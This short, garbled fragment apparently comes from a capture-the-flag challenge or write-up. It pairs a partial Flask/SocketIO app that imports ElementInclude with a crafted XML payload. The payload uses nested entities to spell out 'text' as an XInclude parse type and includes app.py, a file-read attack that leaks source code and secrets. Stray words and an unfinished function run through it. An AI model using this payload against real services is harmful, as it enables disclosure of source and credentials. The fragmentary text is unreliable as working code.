 from flask_socketio import SocketIO, emit, send
from xml.etree import ElementTree, ElementInclude
app = Flask(__name__)
app.config['SECRET_KEY'] = os.environ.get('KEY')
socketio = SocketIO(app)
@app.route('/')
def index():
OK
pre
<!DOCTYPE replace [ <!ENTITY x "tex"> <!ENTITY y "&x;t"> ]>
<document xmlns:xi="http://www.w3.org/2001/XInclude">
<pre>
<xi:include parse="&y;" href="app.py"/>
</pre>
</document>
Process